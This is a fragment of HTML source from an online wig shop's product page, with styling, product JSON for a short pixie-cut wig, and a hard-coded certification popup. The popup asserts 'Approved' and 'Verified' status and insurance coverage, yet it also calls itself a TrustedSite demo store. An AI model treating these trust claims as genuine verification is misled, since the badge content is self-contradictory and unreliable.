                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7135297306707,"title":"Perruque vague océan à doigts courts BAISI","handle":"baisi-short-finger-ocean-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-21T18:10:26+08:00","created_at":"2024-01-17T16:21:21+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Super Short Breathable Wig","Udiscounts","US STOCK","WIG UNDER $100"],"price":6900,"price_min":6900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":13800,"compare_at_price_min":13800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43156873543763,"title":"13X4 Lace Frontal Wig(same as pics)","option1":"13X4 Lace Frontal Wig(same as pics)","option2":null,"option3":null,"sku":"A4-0005027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","options":["13X4 Lace Frontal Wig(same as pics)"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-414,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43156873576531,"title":"No Lace Wig","option1":"No Lace Wig","option2":null,"option3":null,"sku":"A9-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - No Lace Wig","public_title":"No Lace Wig","options":["No Lace Wig"],"price":6900,"weight":0,"compare_at_price":13800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","options":["Lace "],"media":[{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161443923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161345619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161378387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161411155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","width":2048},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31529441722451,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7135297306707,"title":"Perruque vague océan à doigts courts BAISI","handle":"baisi-short-finger-ocean-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-21T18:10:26+08:00","created_at":"2024-01-17T16:21:21+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Super Short Breathable Wig","Udiscounts","US STOCK","WIG UNDER $100"],"price":6900,"price_min":6900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":13800,"compare_at_price_min":13800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43156873543763,"title":"13X4 Lace Frontal Wig(same as pics)","option1":"13X4 Lace Frontal Wig(same as pics)","option2":null,"option3":null,"sku":"A4-0005027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","options":["13X4 Lace Frontal Wig(same as pics)"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-414,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43156873576531,"title":"No Lace Wig","option1":"No Lace Wig","option2":null,"option3":null,"sku":"A9-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - No Lace Wig","public_title":"No Lace Wig","options":["No Lace Wig"],"price":6900,"weight":0,"compare_at_price":13800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/